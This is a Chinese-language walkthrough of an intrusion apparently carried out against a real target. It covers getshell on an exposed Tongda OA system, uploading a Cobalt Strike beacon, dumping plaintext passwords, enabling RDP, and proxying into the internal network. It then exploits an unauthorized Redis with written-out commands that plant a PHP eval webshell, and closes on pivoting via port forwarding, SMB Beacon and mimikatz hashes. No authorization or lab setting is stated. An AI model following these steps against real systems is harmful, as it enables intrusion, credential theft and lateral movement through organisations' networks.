1、通过信息搜集,发现目标有一个外网访问的通达OA系统



2、通达OA的漏洞是非常多的,这里利用大佬写好的通达OA一键getshell工具

成功获取webshell



3、连接webshell,上传cs马儿到服务器





4、执行获取主机权限

成功上线



5、通过Ladon插件发现系统有2张网卡,有一个内网ip,10.0.20.98



6、因为目标是win7系统,可以直接抓取明文密码



7、使用ladon插件开启目标3389桌面





使用socket代理

使用proxifier代理软件,成功连接入目标内网

8、使用抓取到的远程登陆目标服务器



上传fscan到目标服务器,扫描内网网段,发现内网中有一台服务器有redis未授权访问漏洞





9、因为此时我们使用了socket代理,我们可以直接访问到目标内网,发现可以直接连接目标redis



10、通过对该ip进行端口扫描,发现该ip存在l.php探针页面

找到了绝对路径页面

C:/phpStudy/PHPTutorial/WWW

因为知道了目标网站绝对路径,可以直接写入webshell进行连接

1.

config set dir C:/phpStudy/PHPTutorial/WWW

2.

set zznb "nnn<?php @eval($_POST['zznb']);?>nnn"

3.

config set dbfilename zznb.php

4.

save



使用御剑进行连接,成功连接



11、因为现在我们是在外网的服务器上,想要在本地上线内网的服务器,我们需要将2层内网的数据转发到第一层的外网服务器进行转发上线,这里有2种办法,接下来我将介绍2种办法

(1)cs设置端口转发



(2)使用mimikatz抓取hash进行445端口横向碰撞

官网介绍:SMB Beacon使用命名管道通过父级Beacon进行通讯,当两个Beacons连接后,子Beacon从父Beacon获取到任务并发送。因为连接的Beacons使用Windows命名管道进行通信,此流量封装在SMB协议中,所以SMB Beacon相对隐蔽,绕防火墙时可能发挥奇效。

